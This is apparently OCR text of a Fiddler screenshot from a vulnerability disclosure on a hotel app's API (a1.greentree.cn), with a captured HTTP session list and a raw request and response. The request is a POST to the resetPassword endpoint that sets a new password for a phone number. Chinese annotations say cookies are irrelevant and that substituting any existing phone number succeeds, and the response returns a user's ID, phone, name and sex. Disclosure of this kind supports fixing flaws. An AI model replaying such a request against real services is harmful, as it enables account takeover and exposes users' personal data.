 Fiddler Web Debugger
File Edit Rules Tools View Help 册 Fiddler GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
# Result Prot... Host URL
976 200 HTTP a1.greentree.cn:8029 /Api/index.ph
977 200 HTTP a1.greentree.cn:8029 /Api/index.ph
978 200 HTTP a1.greentree.cn:8029 /Api/index.ph
979 200 HTTP a1.greentree.cn:8029 /Api/index.ph
980 200 HTTP a1.greentree.cn:8029 /Api/index.ph
981 200 HTTP a1.greentree.cn:8029 /Api/index.ph
982 200 HTTP Tunnel to init.itunes.ap
983 200 HTTP Tunnel to gs-loc.apple.c
984 200 HTTP Tunnel to init.itunes.ap
985 200 HTTP Tunnel to gsp10-ssl.app
986 200 HTTP Tunnel to init.itunes.ap
987 200 HTTP Tunnel to iadsdk.apple.
988 200 HTTPS iadsdk.apple.com /adserver/1.7
989 200 HTTP Tunnel to init.itunes.ap
990 200 HTTP Tunnel to iadsdk.apple.
991 200 HTTPS iadsdk.apple.com /adserver/1.7
992 200 HTTP Tunnel to gs-loc.apple.c
993 200 HTTP a1.greentree.cn:8029 /Api/index.ph
994 200 HTTP a1.greentree.cn:8029 /Api/index.ph
995 200 HTTP a1.greentree.cn:8029 /Api/index.ph
996 200 HTTP 101.226.76.78:8080
997 200 HTTP ws.sj.qq.com /webservices,
998 200 HTTP gtssl2-ocsp.geotrust.com /MFEwTzBNM
999 200 HTTP a1.greentree.cn:8029 /Api/index.ph
1... 200 HTTP a1.greentree.cn:8029 /Api/index.ph
1... 200 HTTP a1.greentree.cn:8029 /Api/index.ph
1... 200 HTTP Tunnel to gs-loc.apple.c
1... 200 HTTP a1.greentree.cn:8029 /Api/index.ph
1... 200 HTTP a1.greentree.cn:8029 /Api/index.ph
1... 200 HTTP a1.greentree.cn:8029 /Api/index.ph
1... 200 HTTP a1.greentree.cn:8029 /Api/index.ph
1... 200 HTTP a1.greentree.cn:8029 /Api/index.ph
1... 200 HTTP a1.greentree.cn:8029 /Api/index.ph
1... 200 HTTP a1.greentree.cn:8029 /Api/index.ph
1... 200 HTTP a1.greentree.cn:8029 /Api/index.ph
1... 200 HTTP a1.greentree.cn:8029 /Api/index.ph
[QuickExec] ALT+Q > type HELP...
Capturing All Processes 1 / 1,011 Auto-saved changes to request from Standard.RawRequest at 09:47:24.6064486
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://a1.greentree.cn:8029/Api/index.php/Member/resetPassword/ HTTP/1.1
Host: a1.greentree.cn:8029
osversion:
Connection: keep-alive
subSourceId: YOUPIN_GUANWANG
protocolVer: 1.0.0
carrier:
weblogid: weblogid
clientVer: 2.2.0
macAddress: 3A5E776A-03C4-48FD-B149-9A7E6DA17760
screenSize: 640x960
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept-Language: zh-Hans;q=1, fr;q=0.9, en;q=0.8, de;q=0.7, zh-Hant;q=0.6, ja;q=0.5
User-Agent: GtIc/2.2.0 (iPhone; iOS 7.0.4; Scale/2.00)
Accept: */*
model: iPhone 4S
sourceId: YOUPIN_GUANWANG
platform: iPhone
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Content-Length: 36
Cookie: PHPSESSID=hvv848uv4ecastu
password=xiaomi111&phone=1893087
cookie因素无需考虑，重置密码无影响
返回这些信息及代表成功
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
{"result":"0","message":"\u63a5\u53e3\u901a\u4fe1\u6210\u529f\uff01","responseData":{"userId":"100002049 "phone":"18930 "name":"\u738b
\u ","sex":"\u5973"}}
直接更改电话号码为存在的就可以了
1:24 169/169 18 View in Notepad ...
www.wooyun.org